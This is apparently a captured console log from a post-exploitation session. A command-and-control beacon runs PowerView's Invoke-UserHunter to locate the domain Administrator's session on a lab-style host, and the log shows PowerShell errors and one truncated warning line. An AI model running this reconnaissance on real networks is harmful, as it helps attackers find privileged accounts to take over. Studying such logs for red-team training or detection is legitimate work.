 beacon> Invoke-UserHunter
[*] Tasked beacon to run: Invoke-UserHunter (unmanaged)
[+] host called home, sent: 133715 bytes
[+] received output:
WARNING: [Convert-LDAPProperty] Error parsing LDAP properties : Cannot validate argument on parameter 'Property'. The argument is null, empt
does not contain any null values and then try the command again.
ERROR: Insert : You cannot call a method on a null-valued expression.
ERROR:
ERROR: At line:6345 char:60
ERROR: +                           $Computer.PSObject.TypeNames.Insert <<<< (0, 'PowerView.Computer')
ERROR:     + CategoryInfo          : InvalidOperation: (Insert:String) [], RuntimeException
ERROR:     + FullyQualifiedErrorId : InvokeMethodOnNull
ERROR:
[+] received output:
UserDomain      : YAYI
UserName        : Administrator
ComputerName    : YAYIServer.YAYI.local
IPAddress       : 192.168.1.107
SessionFrom     :
SessionFromName :
LocalAdmin      :